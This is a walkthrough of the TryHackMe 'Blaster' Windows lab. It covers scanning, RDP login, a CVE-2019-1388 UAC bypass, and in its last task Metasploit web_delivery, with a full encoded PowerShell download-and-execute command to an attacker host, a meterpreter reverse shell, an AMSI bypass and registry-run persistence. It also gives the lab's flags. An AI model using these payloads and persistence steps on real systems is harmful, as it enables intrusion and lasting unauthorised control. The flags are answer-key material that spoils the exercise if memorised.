In this walk through, we will be going through the Blaster room from Tryhackme. This is a easy Windows box focusing again on basics and use of tools like Nmap, Gobuster and Metasploit. It also leverages a privilege section which gives some insight into Windows Priv esc realm. That’s it for a mandatory introduction of the box, without any delay, start the box and let’s get started.

Machine Info:
| Title | Blaster v3 |
| IPaddress | 10.10.156.234 |
| Difficulty | Easy |
| Objective | Throughout this room, we’ll be looking at alternative modes of exploitation without the use of Metasploit or really exploitation tools in general beyond nmap and dirbuster. To wrap up the room, we’ll be pivoting back to these tools for persistence and additional steps we can take. Without further delay, let’s deploy our target machine! |
Task 1 – Mission Start!
Task 2 – Activate Forward Scanners and Launch Proton Torpedoes
Question 1 – How many ports are open on our target system?

- Firing up nmap with the following command to discover open ports and services. Specify the “-Pn” scan to skip the host ping as it is a Windows box and will not response the ICMP ECHO requests.
wh1terose@fsociety:~$ sudo nmap -Pn -sS -sV 10.10.156.234 Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-27 21:47 IST sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.156.234, 16) => Operation not permitted Offending packet: TCP 10.18.11.103:38210 > 10.10.156.234:53 S ttl=56 id=36185 iplen=44 seq=821463711 win=1024 <mss 1460> sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.156.234, 16) => Operation not permitted Offending packet: TCP 10.18.11.103:38211 > 10.10.156.234:53 S ttl=52 id=32294 iplen=44 seq=821529246 win=1024 <mss 1460> Nmap scan report for 10.10.156.234 Host is up (0.21s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 3389/tcp open ms-wbt-server Microsoft Terminal Services Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 25.38 seconds
2
Question 2 – Looks like there’s a web server running, what is the title of the page we discover when browsing to it?

IIS Windows Server
Question 3 – Interesting, let’s see if there’s anything else on this web server by fuzzing it. What hidden directory do we discover?
- To discover potential juicy endpoints and directories, use gobuster with the small Wordlist.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.156.234/ -w ~/Desktop/Wordlist/directory-small.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.156.234/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /home/wh1terose/Desktop/Wordlist/directory-small.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2023/04/27 21:56:17 Starting gobuster in directory enumeration mode =============================================================== /retro (Status: 301) [Size: 150] [--> http://10.10.156.234/retro/] Progress: 11379 / 87666 (12.98%)

/retro
Question 4 – Navigate to our discovered hidden directory, what potential username do we discover?

Wade
Question 5 – Crawling through the posts, it seems like our user has had some difficulties logging in recently. What possible password do we discover?

parzival
Question 6 – Log into the machine via Microsoft Remote Desktop (MSRDP) and read user.txt. What are it’s contents?
THM{HACK_PLAYER_ONE}
Task 3 – Breaching the Control Room
Now that we’ve gained access to our target system, let’s see if we can find a way to escalate. To start, let’s scout around the system to see if we can find anything of interest.
Question 1 – When enumerating a machine, it’s often useful to look at what the user was last doing. Look around the machine and see if you can find the CVE which was researched on this server. What CVE was it?
CVE-2019-1388
Question 2 – Looks like an executable file is necessary for exploitation of this vulnerability and the user didn’t really clean up very well after testing it. What is the name of this executable?
hhupd
Question 3 – Research vulnerability and how to exploit it. Exploit it now to gain an elevated terminal!
Done
- Run the hhupd.exe on the Desktop with the Administrator privileges.
- The UAC screen will pop up asking for the Administrator password. We need to bypass this, for that Click on “Show more details”.

- Next, click on “Show information about the publisher’s certificate”.

- Click OK to proceed for now.

- Now save the Internet Explorer page window. Click on the gear icon and do a Save as.



- Next Navigate to C:\WindowsSystem32. Select the cmd binary and execute by clicking save. We will got a command prompt with admin privileges.


Question 4 – Now that we’ve spawned a terminal, let’s go ahead and run the command ‘whoami’. What is the output of running this?
nt authoritysystem
Question 5 – Now that we’ve confirmed that we have an elevated prompt, read the contents of root.txt on the Administrator’s desktop. What are the contents? Keep your terminal up after exploitation so we can use it in task four!

THM{COIN_OPERATED_EXPLOITATION}
Task 4 – Adoption into the Collective
Now that we’ve thoroughly compromised our target machine, let’s return to our exploitation tools so that we can gain remote shell access and persistence.
Question 1 – Return to your attacker machine for this next bit. Since we know our victim machine is running Windows Defender, let’s go ahead and try a different method of payload delivery! For this, we’ll be using the script web delivery exploit within Metasploit. Launch Metasploit now and select ‘exploit/multi/script/web_delivery’ for use.
Done
wh1terose@fsociety:~$ msfconsole
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|`.""'.
II 6. .P : .' / | `. :
II 'T;. .;P' '.' / | `.'
II 'T; ;P' `. / | .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.3.13-dev- ]
+ -- --=[ 2311 exploits - 1205 auxiliary - 412 post ]
+ -- --=[ 972 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/script/web_deliver
[*] Using configured payload python/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/script/web_delivery 2013-07-19 manual No Script Web Delivery
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/script/web_delivery
[*] Using exploit/multi/script/web_delivery
msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 SyncAppvPublishingServer
6 PSH (Binary)
7 Linux
8 Mac OS X
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to
listen on. This must be an address on t
he local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defau
lt is randomly generated)
URIPATH no The URI to use for this exploit (defaul
t is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > set RHOST 10.18.11.103
[-] Unknown datastore option: RHOST. Did you mean LHOST?
msf6 exploit(multi/script/web_delivery) > set LHOST 10.18.11.103
LHOST => 10.18.11.103
msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started HTTP reverse handler on http://10.18.11.103:8080
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:8080).
msf6 exploit(multi/script/web_delivery) > set SRVPORT 8855
SRVPORT => 8855
msf6 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started HTTP reverse handler on http://10.18.11.103:8080
[*] Using URL: http://10.18.11.103:8855/HIU0qA
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABtADEAQgBKAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgAC0AbgBlACAAJABuAHUAbABsACkAewAkAG0AMQBCAEoALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJABtADEAQgBKAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQA4AC4AMQAxAC4AMQAwADMAOgA4ADgANQA1AC8ASABJAFUAMABxAEEALwBKAHQAMQA4AFYAVABZADcAdABIACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADAALgAxADgALgAxADEALgAxADAAMwA6ADgAOAA1ADUALwBIAEkAVQAwAHEAQQAnACkAKQA7AA==
msf6 exploit(multi/script/web_delivery) > [*] 10.10.156.234 web_delivery - Delivering AMSI Bypass (1395 bytes)
[*] 10.10.156.234 web_delivery - Delivering Payload (3884 bytes)
[*] http://10.18.11.103:8080 handling request from 10.10.156.234; (UUID: 1tjytiqo) Staging x86 payload (176732 bytes) ...
[*] Meterpreter session 1 opened (10.18.11.103:8080 -> 10.10.156.234:49848) at 2023-04-27 22:38:38 +0530Question 2 – First, let’s set the target to PSH (PowerShell). Which target number is PSH?

2
Question 3 – After setting your payload, set your lhost and lport accordingly such that you know which port the MSF web server is going to run on and that it’ll be running on the TryHackMe network.
Done

Question 4 – Finally, let’s set our payload. In this case, we’ll be using a simple reverse HTTP payload. Do this now with the command: ‘set payload windows/meterpreter/reverse_http’. Following this, launch the attack as a job with the command ‘run -j’.
Done
Question 5 – Return to the terminal we spawned with our exploit. In this terminal, paste the command output by Metasploit after the job was launched. In this case, I’ve found it particularly helpful to host a simple python web server (python3 -m http.server) and host the command in a text file as copy and paste between the machines won’t always work. Once you’ve run this command, return to our attacker machine and note that our reverse shell has spawned.
Done



Question 6 – Last but certainly not least, let’s look at persistence mechanisms via Metasploit. What command can we run in our meterpreter console to setup persistence which automatically starts when the system boots? Don’t include anything beyond the base command and the option for boot startup.
Done
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] The specified meterpreter session script could not be found: persistence
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > use exploit/windows/local/persistence
use exploit/windows/local/persistence
use exploit/windows/local/persistence_image_exec_options
use exploit/windows/local/persistence_service
msf6 exploit(multi/script/web_delivery) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payloa
d to keep reconnecting back.
EXE_NAME no The filename for the payload to be used
on the target host (%RAND%.exe by defaul
t).
PATH no Path to write payload (%TEMP% by default
).
REG_NAME no The name to call registry value for pers
istence on target host (%RAND% by defaul
t).
SESSION yes The session to run this module on
STARTUP USER yes Startup type for the persistent payload.
(Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persiste
nt script on the target host (%RAND% by
default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.119.204.2 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/persistence) > set LHOST 10.18.11.103
LHOST => 10.18.11.103
msf6 exploit(windows/local/persistence) > exploit
[-] Msf::OptionValidateError The following options failed to validate: SESSION
msf6 exploit(windows/local/persistence) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence) > exploit
[*] Running persistent module against RETROWEB via session ID: 1
[!] Note: Current user is SYSTEM & STARTUP == USER. This user may not login often!
[+] Persistent VBS script written on RETROWEB to C:WindowsTEMPAujnMbpvszV.vbs
[*] Installing as HKCUSoftwareMicrosoftWindowsCurrentVersionRunUbtEqzq
[+] Installed autorun on RETROWEB as HKCUSoftwareMicrosoftWindowsCurrentVersionRunUbtEqzq
[*] Clean up Meterpreter RC file: /home/wh1terose/.msf4/logs/persistence/RETROWEB_20230427.4840/RETROWEB_20230427.4840.rc
msf6 exploit(windows/local/persistence) > Question 7 – Run this command now with options that allow it to connect back to your host machine should the system reboot. Note, you’ll need to create a listener via the handler exploit to allow for this remote connection in actual practice. Congrats, you’ve now gain full control over the remote host and have established persistence for further operations!
Done
Also Read: Tryhackme – Basic Pentesting
Conclusion:

So that was the “Blaster” room walkthrough for you. We started off with a regular nmap scan. Then, we found a hidden directory using Gobuster. Navigating to the hidden directory reveals username – Wade and password – Parzival. Using the credentials on box’s RDP service, we found our user flag. Next, we used hhupd.exe exploit to escalate our privileges and finally got our root flag. The last set of questions goes through the Metasploit usage for the box. On that note, i out for a blast now, hope you will survive my bombings.




